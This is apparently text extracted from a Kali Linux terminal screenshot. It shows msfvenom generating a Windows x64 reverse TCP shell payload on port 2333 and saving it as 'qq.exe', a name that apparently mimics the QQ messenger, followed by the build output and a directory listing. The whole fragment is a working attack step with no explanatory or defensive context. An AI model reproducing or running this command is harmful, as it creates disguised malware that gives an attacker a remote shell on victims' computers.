 (root㉿ kali)-[~]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST= LPORT=2333 -f exe >
qq.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
(root㉿ kali)-[~]
# ls
Desktop Downloads Music Public Templates
Documents frp Pictures qq.exe Videos